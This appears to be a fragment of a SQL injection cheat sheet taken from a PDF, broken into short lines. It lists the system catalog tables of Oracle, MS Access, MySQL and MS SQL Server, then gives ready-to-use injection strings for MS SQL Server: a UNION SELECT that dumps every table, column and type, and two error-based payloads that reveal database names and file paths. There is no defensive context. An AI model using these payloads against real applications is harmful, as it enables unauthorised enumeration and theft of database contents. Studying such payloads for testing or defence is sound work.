 Oracle
SYS.USER_OBJECTS
SYS.TAB, SYS.USER_TABLES
SYS.USER_VIEWS
SYS.ALL_TABLES
SYS.USER_TAB_COLUMNS
SYS.USER_CATALOG
MS
Access
MsysACEs
MsysObjects
MsysQueries
MsysRelationships
MySQL
mysql.user
mysql.host
mysql.db
MySQL
MS SQL
Server
sysobjects
syscolumns
systypes
sysdatabases
Microsoft
SQL
Server
Tables and
columns
enumeration
in one query
' union select 0, sysobjects.name + ': ' + syscolumns.name + ': ' +
systypes.name, 1, 1, '1', 1, 1, 1, 1, 1 from sysobjects, syscolumns,
systypes where sysobjects.xtype = 'U' AND sysobjects.id = syscolumns.id AND
syscolumns.xtype = systypes.xtype --
Database
Enumeration
Different databases in Server
' and 1 in (select min(name ) from master.dbo.sysdatabases where name >'.' ) --
File location of databases
' and 1 in (select min(filename ) from master.dbo.sysdatabases where filename >'.' ) --